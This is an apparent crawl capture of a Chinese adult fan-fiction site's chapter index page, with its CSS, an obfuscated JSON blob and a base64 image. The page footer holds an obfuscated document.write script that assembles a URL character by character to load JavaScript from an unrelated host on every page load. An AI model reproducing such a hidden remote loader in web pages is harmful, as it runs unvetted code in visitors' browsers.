

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/index/60694/
body_size: 3022
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>【短篇合集】魔盒最新章节列表,【短篇合集】魔盒最新章节目录_污书屋手机站</title>
    <meta name="generator" content="污书屋手机站" />
    <meta name="keywords" content="【短篇合集】魔盒,【短篇合集】魔盒最新章节" />
    <meta name="description" content="【短篇合集】魔盒最新章节由网友提供，《【短篇合集】魔盒》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的高辣小说，污书屋免费提供【短篇合集】魔盒最新清爽干净的文字章节在线阅读。" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="【短篇合集】魔盒" />
    <meta property="og:description" content=" 短篇同人合集，目前只有《原神》《三体》相关大部分为1v1，少部分np原神：1.迪卢克2.达达利亚3.神里绫人4.艾尔海森三体：1.章北海2.汪淼
" />
    <meta property="og:image" content="http://cyberbees.org/images/60/60694/60694s.jpg" />
    <meta property="og:novel:category" content="高辣小说" />
    <meta property="og:novel:author" content="橘猫的板栗" />
    <meta property="og:novel:book_name" content="【短篇合集】魔盒" />
    <meta property="og:novel:read_url" content="/index/60694/" />
    <meta property="og:url" content="/index/60694/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:update_time" content="2023-04-01 13:44:47" />
    <meta property="og:novel:latest_chapter_name" content="对汪淼的桃色妄想日记：Day 2（h）" />
    <meta property="og:novel:latest_chapter_url" content="/60/60694/2625495.html" />
    <link rel="stylesheet" href="/static/3in1_bqg/index.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="bg"></div>
    <header class="channelHeader" id="top">
        <a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a>
        <span class="title">【短篇合集】魔盒</span>
        <a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a>
    </header>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form>    </div>
    <p class="synopsisAd" style="color: red;"></p>
    <div class="synopsisArea">
        <div class="synopsisArea_detail">
            <img src="http://cyberbees.org/images/60/60694/60694s.jpg" />
            <b class="author">作者：橘猫的板栗</b>
            <p class="sort">类别：高辣小说</p>
            <p class="">状态：连载</p>
            <p class="lastchapter">最新章节：<a href="/60/60694/2625495.html" title="">对汪淼的桃色妄想日记：Day 2（h）</a></p>
            <p class="">更新：2023-04-01 13:44:47</p>
        </div>

        <p class="btn">
            <a href="/60/60694/2625181.html">开始阅读</a><a href="javascript:addbookcase('60694','【短篇合集】魔盒')" class="btn_toBookShelf">加入书架</a><a href="/bookcase/" class="btn_toMyBook">我的书架</a>
        </p>
        <div class="review"><p> 短篇同人合集，目前只有《原神》《三体》相关大部分为1v1，少部分np原神：1.迪卢克2.达达利亚3.神里绫人4.艾尔海森三体：1.章北海2.汪淼</p></div>
    </div>
    <div class="recommend">
        <h2><a>最新章节 &nbsp;&nbsp;&nbsp;&nbsp;更新：2023-04-01 13:44:47</a></h2>
        <div id="chapterlist" class="directoryArea">
                                <p><a href="/60/60694/2625495.html">对汪淼的桃色妄想日记：Day 2（h）</a></p>
                                <p><a href="/60/60694/2625494.html">对汪淼的桃色妄想日记：Day 1（微h）</a></p>
                                <p><a href="/60/60694/2625493.html">【章北海bg】纵容（r15）</a></p>
                                <p><a href="/60/60694/2625477.html">【海荧】交易（完）</a></p>
                                <p><a href="/60/60694/2625476.html">【海荧】交易（一）</a></p>
            
        </div>
    </div>
    <div class="recommend">
        <h2><a>【短篇合集】魔盒正文</a></h2>
        <div class="directoryArea">
                            <p><a href="/60/60694/2625181.html">【迪荧】好兆头（一）</a></p>
                            <p><a href="/60/60694/2625182.html">【迪荧】好兆头（二）</a></p>
                            <p><a href="/60/60694/2625183.html">【迪荧】好兆头（三）</a></p>
                            <p><a href="/60/60694/2625184.html">【迪荧】好兆头（完）</a></p>
                            <p><a href="/60/60694/2625185.html">【达荧】Another shot of whisky（1）</a></p>
                            <p><a href="/60/60694/2625449.html">【达荧】Another shot of whisky（2）</a></p>
                            <p><a href="/60/60694/2625450.html">【达荧】Another shot of whisky（3）</a></p>
                            <p><a href="/60/60694/2625451.html">【达荧】Another shot of whisky（4）</a></p>
                            <p><a href="/60/60694/2625452.html">【达荧】Another shot of whisky（5）</a></p>
                            <p><a href="/60/60694/2625453.html">【绫荧】雨后（一）</a></p>
                            <p><a href="/60/60694/2625454.html">【绫荧】雨后（二）</a></p>
                            <p><a href="/60/60694/2625455.html">【绫荧】雨后（三）</a></p>
                            <p><a href="/60/60694/2625456.html">【绫荧】雨后（完）</a></p>
                            <p><a href="/60/60694/2625473.html">【达荧&amp;绫荧】脱轨1（h）</a></p>
                            <p><a href="/60/60694/2625474.html">【达荧&amp;绫荧】脱轨2</a></p>
                            <p><a href="/60/60694/2625476.html">【海荧】交易（一）</a></p>
                            <p><a href="/60/60694/2625477.html">【海荧】交易（完）</a></p>
                            <p><a href="/60/60694/2625493.html">【章北海bg】纵容（r15）</a></p>
                            <p><a href="/60/60694/2625494.html">对汪淼的桃色妄想日记：Day 1（微h）</a></p>
                            <p><a href="/60/60694/2625495.html">对汪淼的桃色妄想日记：Day 2（h）</a></p>
                    </div>
        <div class="index-container"><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/index/60694/" selected="selected">1 - 20章</option></select><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a></div>
    </div>
    <p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=4"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2412gc.j4mvlr.com:8005/d/3311?t=0.6798946899191824
body_size: 1091
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1KKnn}nK0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}@p(mCo^Xq5m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}@p(mCo^Xq5m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmq@^Q:1R{mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://cyberbees.org/static/3in1_bqg/index.css
body_size: 2100
content:
*{margin:0; padding:0;}

.synopsisArea .btn{line-height:28px; text-align:center; padding-top:8px;}
.synopsisArea .btn{line-height:28px; height:40px; text-align:center; padding-top:8px;}
.synopsisArea .btn a{margin:5px 3px; padding:5px 18px 5px 18px; background-size:20px; background:#eb2650; color:#fff; text-align:center; font-size:16px; border-radius:5px; box-shadow: 0 2px 1px #d32248 inset;}
.synopsisArea .btn .btn_toBookShelf{background:#f0962a; box-shadow: 0 2px 1px #d88726 inset;}
.synopsisArea .btn .btn_toMyBook{background:#658fbd; box-shadow: 0 2px 1px #5b80aa inset;}

div,p{wrap-work: break-word; word-break: break-all; word-wrap:break-word; word-break:normal; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -ms-box-sizing:border-box;}

li{list-style:none;}
em{font-style:normal;}
body{color:#4c6978; font:14px 'microsoft yahei',Arial,Helvetica,sans-serif;}
input,textarea{font:12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -box-sizing:border-box;}
img{border:none;}
a{color:#4c6978; text-decoration:none; border:none; cursor:pointer;}
a:hover{text-decoration:none;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
.clearfix {display: inline-block;}
*html .clearfix {height: 1%;}
.clearfix {display: block;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal;}

footer{padding:15px 10px; text-align:center; line-height:33px; background:#68aac2; position:relative; font-size:14px;}
footer .version a{margin:0 10px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
footer .version .sel{color:#fff; font-size:16px;}
footer .link a{margin:0 10px; color:#accad6; font-size:14px;}
footer img{position:absolute; right:25px; top:15px; cursor:pointer; width:31px;}

footer .channel a{margin:0 5px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}

.channelHeader{height:45px; line-height:45px; text-align:center; font-size:16px; color:#fff; text-shadow:1px 1px #2680aa; background-size:136px 45px; background-color:#68aac2; border-top:1px #8ec5d9 solid;}
.channelHeader2 .title{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}
.recommend .label, .tabArea .label{padding:0 5px; width:320px; margin:0 auto; margin-bottom:5px; margin-top:5px;}

.showmore{height:40px; line-height:40px; text-align:center;}
.showmore img{width:15px; height:15px; margin-left:5px; margin-bottom:-3px;}
.hidearea{display:none;}

.channelHeader{overflow:hidden; padding:0;}
.iconback{float:left;}
.iconhome{float:right;}
.iconback, .iconhome{margin-top:3px; font-size:12px; text-align:center; color:#fff; line-height:40px; width:40px; height:40px;}
.channelHeader2 .iconhome{margin-top:-44px;}
.iconback img, .iconhome img{width:40px; height:40px; font-size:12px; text-align:center; line-height:40px;}

/*search*/
.search{padding:10px 5px 10px 5px}
.search .key{height:25px;width:90%;line-height:25px;border:0;color:#999;text-indent:5px;font-size:16px;outline:none;}
.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999}
.search .type{background-color:#fff;border:1px solid #CCC;width:50px;height:35px;line-height:35px;text-align:center;font-weight:700;color:#000;}
.chapter-page-info{color:rgb(255,0,0);padding:10px 0px 0px 0px;font-size:0.8em;}

.submitCommend{width:0px;height:0px;overflow:hidden;}
.commend-form{display:none;}
.synopsisAd{font-size:14px;line-height:30px;padding:0 10px;font-weight:bold;}.synopsisArea{font-size:14px;overflow:auto;}.synopsisArea .title{line-height:40px;text-align:center;background:#d4eaf2;height:40px;color:#375868;font-size:16px;}.synopsisArea_detail{position:relative;line-height:28px;padding:6px 0 6px 120px;background:#edfaff;height:145px;}.synopsisArea_detail img{position:absolute;left:10px;top:15px;border:1px #b4dae8 solid;width:90px;height:120px;}.synopsisArea .review{padding:10px;line-height:23px;}.synopsisArea .updateChapter,.synopsisArea .updateDate{padding:0 10px;line-height:35px;background:#f6fcff;}.synopsisArea .updateChapter{color:#d25151;}.synopsisArea .chapterCount{padding:0 10px;line-height:40px;text-align:center;}.synopsisArea .hidearea2,.synopsisArea .hidearea3,.review_hide{display:none;}.synopsisArea .showmore2,.synopsisArea .showmore3{float:right;font-size:14px;font-weight:bold;}.synopsisArea .showmore2 img,.synopsisArea .showmore3 img{width:13px;margin-bottom:-2px;margin-left:1px;}.bg{background:#000;opacity:0.5;height:100%;width:100%;position:fixed;z-index:10001;display:none;}.synopsisArea a .author,.synopsisArea a .sort{font-weight:bold;}.synopsisArea .btn .btn_to2014{background:url(../images/icon-2014.gif) no-repeat 26% 55%;background-size:20px;background-color:#68c26e;color:#fff;text-shadow:none;border-bottom:2px #2e963d solid;display:block;padding:0;height:30px;margin:0 10px;}.synopsisArea .btn .btn_to2014:hover{border-top:2px #2e963d solid;}.recommend{width:100%;clear:both;}.recommend h2{font-size:16px;height:40px;line-height:40px;background:#68aac2;padding:0 10px;}.recommend h2 a{color:#fff;text-shadow:1px 1px #2a779d;}.recommend .more{float:right;margin-top:-40px;}.directoryArea p,.directoryLink,.directoryLink a{height:40px;line-height:40px;font-size:16px;}.directoryArea p{height:auto;}.directoryArea p{padding:0 10px;}.directoryArea .em{background:#f6fcff;}.directoryArea img{margin-left:8px;}
                                                                                                                                                                                                                                

.lastchapter{height:24px;line-height:24px;overflow:hidden;}

.text-download{position:absolute;right:20px;top:100px;}
.text-download a{display:block;background:rgb(104,170,194);border-radius:60px;width:60px;height:60px;line-height:60px;color:rgb(255,255,255);text-align:center;}

.index-container{
    display: flex;
    justify-content: space-between;
    padding: 10px;
}
#indexselect{
    width: 49%;
    margin: 0 1rem;
    text-indent: 5px;
    border: none;
    border-bottom: 1px solid #108ee9;
    background: #fff;
    outline: none;
}
.index-container-btn{
    background: #68aac2;
    border-radius: 3px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    display: block;
    color: #fff;
    width: 25%;
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164250640.txt
body_size: 176779
content:
R0lGODlhgALIAPf/AHRucLfI0a+HdTkYQ+zHuJljF0wwKGZNInJkgfDo3DAqLAkLC7almIxDrM21qvGwdFBIS/21Cri4uvnXyP/bKPOy2Ors7bK8yWhWcLmViNbGuigODMrW24lTQ5WFeP/NCMqtpT8hROm8sKl5bd7r7tnX2/6uL6gzI+jv945mUcmaiq2JJ//GZNesnKiUia9tnLubk5eXmYN3jpiYp8nO1f/NEamJhYmJiP95CKurtawQbFpGZMjFzKanqZd4eOhlZeIYnf+ECP6IEKmbk3dGQcu7uZqKhYl4dVgyQvBOBtevLkUkGvfW6riMhGY5Qslrnti9todpZ8iblditpune2UkxVPjt69nNxdre5JqmqoqJmbmsp6y1vIh1aWdEQHRkW+/OwM6YKZl1Zv2bIf/vTjEfHGVWVd3XzO3WyvloCP9jGJaJnNqYiKObrFE5WHhZVVkrc/fOx2E3LvfNvfn5jsRQCf32a82Mi81JJsxpDJuUivz8ukMoT//WGGkuEbasuphqY8s1B3dSRcyLDbu1rPv65/mrk92tGf/mOqhsWPvf0SUYHO33+Na1nIFpevfWvellBGNHUkQ1Pf+UGHuBhsSGdcmli2w3hP2Mao2FPqBepu93BIyVmPHUQNbOl7RPTOWle7CqTci2mveeCM/QbdOVsmZUR+xZIvzu9NbO2DwYE39FmP1yObmvcv5vx+3Zu79SjtbMUOXGre6FCEcWT62SQep4EMcXgbcfhuyVj11hZ8eDlk4pQu2HFsSzSNeblJBnpRYVGeOlwXsYaT1BQ8a6heScCtalk6iKmVIoXtrAM+LcrYpaWYyUjEMaNuTicN+FeiAhJL17lF1eV/LCFmAXWeuVIr/GxMxSX8ytrYEYI3dKS8rWzuTjkHkcEpdpecJ8Gf////f3986llNa1pd+1pcalnc6tnNa1rsOtnN69rc6lnMWlk961rdK9rd69pc6tlP//9h0iGP/3935/edS+o//3/8Ctk/f3//++O/jE4K21rf8dsjEWQTAVQf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]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[base64]/+8X2DmehcGJjAlJoll9V1al0s3mqa1Tnaa4vJAJqjlrSxlsBEUYA8lT74SYrB+nZkDoACFBA82HQJwgRjKdhx/zlFoASXOADeAx1Bhx4+YfY6AOMsMZpjY1VGIwhtejeLOvsG0wWIxRumHn7HNJ8MN/U2vDUnsX8nBFF/4scTgZoQRecuVdsNWttoELlEmmZMdvLYpF6e4K2v52+COFy16ctTKEdVGOSJqUneZFTKH5Yam8+53XwcwIFo1iG52xDIVBoAj9AWaYzXMGpR4Z92m9UCRYdPGGvMhQs9pYyRT1GUIdRuV4TVlBGbZbPrKYEvX8+P1dAcUJg0Fd4AgAy7/sEEXOO1PgBpnERIOWh0RSslKOoo7/gnxrKMACEDwXAyAYAbPTXxiEovYs6fFaIqNDSsCRtY5ZeOVfWJ7tgT6B8bEehiCthkZVobr2opb0BTXWbcpHtdunJSQg46M3ONqSA/eDrfcZTkAWtCiGtUYht51gAtc3AIIgBcIEIpi3XUZvio/UWroRPfLHO5rh+CdUr3pUper6rsvzPQ3YNYrTTsXXA8OY0yDGpNwaamVWnPKk8XxiqctmPyvWkRwOkTRMpQRQhTvvPT2QLA9wUJa5OiAggagYA4XwEAAgogwpTA8PgljasKVxHkfEQorSm5WECkAhBi2r32gp2D7YogC/9FHPOs3nFYOnV3xIO0DUug4J1fU35qvqu6rXnnhC9dk04HYdO2/1U24hYMxExQtU7YsF8JkpLQsScZTi6Msy2JccTd3ErgidXd3ejcMfNd3fxd4EYELRrEUhcdlU5E5PnEV7NZLolNm3YVmqlNvbREXcyE7+FY7AJAwzrQwDKNshGEYoKdnwgM8zYZfLuUZmjEbd/I8E1cEn2FxFRdYDOAOuLdXCdYyvOd7IgdpIydylAYD7MAOvbFY0NdpxwFzpLYcrlV/[base64]/ewMo8xBDCwV/+lKPJ0PYnyX/A0hbHhVwUGArQnaVUoWFCgDvEIBeQAAuogj+aQAeeQAeAzPoQYR80RKZgiNN8xIItkUWLDHXwoYmLgAyMgAALwkE3gkAJgAwKQT0AnfikQBX2IUAOSAnzYais2WvhzKrCSYZN0c/eRUVeHWuHxHwlSXC5gGM2GdhcCbRn/MmUDeBgj8lsaxG0Ook3N1ZPAIzeHIXqLsWcukIqqWEusmHd713d+x4Ex4Tnlgm7lxjkyBDr1koK8iEPyxhas8zrDODB3IUR5kZa2ozBR4G+cFxjTBF/xNY17VpR/[base64]//SUriiVGzgTDzF46GKLtwhmScVLu8hdZMEHv8iC3+U6/[base64]/2BfplTD/uXnOSFYGCl+m6p1FaUWOEY7qRIR3VRrvlD3wJE+7h2C16o6FJXLqMDME4KGyAJnGSgBXy7Vg8AhgwLUTELYOcA5vMClDM0fP2mmi1nQHtX7WsQQWVYj2in4/GqRD6q3fagMZIAXsQK5NYK5y2HOA0CjD6aQb6WqtFoi8tlrNcYi7gq/3cz/DiR+YRKbYtCYOA1PaySw9VZ3OaTegOEFDBlMCe3CkpyCiFzyneBiJYbErhLFQOQzmSagdGxHCALL6wARMULIIcagVoA+oEA7hYA/Ee7yuwBBWuZ4vNCO5yG41lIKks4LAOG+YCkQBQ157oSXo1RfL+Ew5/ygDQSuwimGUSVknxieOlzGu68sAR8uXiIZo2MNXVii1ISdY8jiiYauYWmuswGqsjzABY4sGE8C1kukFoPaPdLTA/lR99kFIvbIEoLWjqnBA1oGbJuYD35qkSfqtTQAD62AOf+uaEHmuQOekekgEPZd94vejxomvlyJZgjh1ULev/nFI9rENWbdNTfQwzcJcpcsZhyF2CjinbJKwzHJk1kKnDyTEQzxf1ZlbCOIBsOsisnuBGbiBsni7F5G8ByGyxxsOTDAQiMoPFTCyYZzGx8sQ6gluj6pd8nlDpwNMwuQGmAo7dSFEeIEXBeMI3/u9XfCWAVcmQUuXR5ygF8MZSf/[base64]/u3qwAcmqkQ7s0LTas3uikMn1kLX3yL+Q6cnCaqwAHMACPAGKoAiP8AinbKxoAAKCAClpC8uZOT5aKoheoGtx+x/2k7bm4Qdy8GopwLccrAIwELh+ew4gYMzlepHgB5LH+cx2nZtycAC09X6QlJC+gSs7eioWxVDSpxymAAAe4APFpQcGwnXaWTdHWc5DG7B7Vop6SqfViLrmOzEtHV9BO899WhTVkM/6vM+Hmrsg+88IHcYja9ANLdAA3dCyLRCyTbzz0Lul8AQ6sNsRXRAne7G6aC8Y7XgaDVXhVUxVgowf/QZb8p9+bNKCMU3SfaYJQiY2gHApV9lvAtMOlw7b/[base64]/fzPwmAQwsDQauzatV3lBLHaVX7Q/[base64]//faJZ++i/SgCUPgdzELZz8NSgHMCkLMCkrAgJoAh78OmvIAvvAA9J2gVcGhwtVwaiVgYETmpQx4cH1NVE0AGBmByyLinOoaP